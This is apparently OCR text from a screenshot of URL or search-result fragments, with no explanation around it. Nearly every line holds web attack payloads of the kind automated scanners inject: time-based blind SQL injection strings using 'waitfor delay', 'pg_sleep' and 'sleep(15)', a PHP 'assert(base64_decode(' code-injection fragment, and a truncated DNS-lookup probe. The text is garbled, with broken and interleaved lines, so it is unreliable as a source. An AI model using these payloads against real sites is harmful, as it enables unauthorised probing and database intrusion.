
waitfor delay '0:0:15' -- i55g4a4p' or 532=(select
532 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@eizfy
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor
delay '0:0:0' -- ; waitfor delay '0:0:15' -- '"; waitfor
delay '0:0:15' -- gkakslha')) or 598=(select 598 from
pg_sleep(15))--; waitfor delay '0:0:15' -- k2dpjmol'
or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=;assert(base64_decode('chjpbnqob
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amp0'xor(if(now()=sysdate(),sleep(15),0))x
nflj_pools9hasmneef;ved=gethostbyname(lc('hitmt'.'cud
•
xbunker&ampicazjan6'; waitfor delay '0:0:15' --
;usg=aovvaw2vroz3ppcrwihg2gpfte_j;ved=2ahukewie
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
xbunker&2ww5pkoz'))+or+408=
(select+408+from+pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=(select 198766*667891 from